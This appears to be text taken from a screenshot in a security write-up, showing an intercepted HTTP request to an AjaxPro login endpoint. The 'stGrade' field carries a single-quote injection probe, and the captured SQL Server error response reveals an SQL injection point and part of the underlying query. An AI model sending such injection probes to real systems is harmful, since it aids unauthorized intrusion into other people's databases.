 Request
Raw Params Headers Hex
POST /gdsdwyzx/ajaxpro/Login,App_Web_login.aspx.cdcab7d2.ashx HTTP/1.1
Host: ww .net
Content-Length:
X-AjaxPro-Method: GetStClass
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Origin: http://w .net
Referer: http://w /wyzx/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"stGrade":"1' "}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 25 Jul 2020 16:28:41 GMT
Connection: close
Content-Length: 131
null; r.error = {"Message":"字符串 ' order by stClass'
后的引号不完整。","Type":"System.Data.SqlClient.SqlException"};/*
先知社区